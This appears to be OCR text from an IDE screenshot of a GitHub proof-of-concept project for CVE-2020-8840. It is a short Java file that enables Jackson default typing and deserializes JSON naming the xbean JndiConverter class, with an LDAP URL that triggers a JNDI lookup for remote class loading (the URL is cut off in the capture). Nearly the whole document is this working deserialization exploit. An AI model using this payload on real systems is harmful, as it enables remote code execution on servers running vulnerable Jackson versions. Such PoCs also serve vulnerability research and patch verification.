 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) Git(G) 窗口(W) 帮助(H) CVE-2020-8840 - Poc.java
CVE-2020-8840 Poc main Poc Git(G):
项目
README.md Poc.java
CVE-2020-8840 源 根, D:\idea\Github\CVE-2020-88
.idea
exp
images
lib
out
CVE-2020-8840.iml
Poc
README.md
外部库
临时文件和控制台
项目
提交
拉取请求
结构
2 2
1 import com.fasterxml.jackson.databind.ObjectMapper;
2 import java.io.IOException;
3
4 public class Poc {
5 public static void main(String args[]) {
6 ObjectMapper mapper = new ObjectMapper();
7
8 mapper.enableDefaultTyping();
9
10 String json = "[\"org.apache.xbean.propertyeditor.JndiConverter\", {\"asText\":\"ldap://localhost:1389/Expl
11
12 try {
13 mapper.readValue(json, Object.class);
14 } catch (IOException e) {
15 e.printStackTrace();
16 }
17
18 }
19 }
20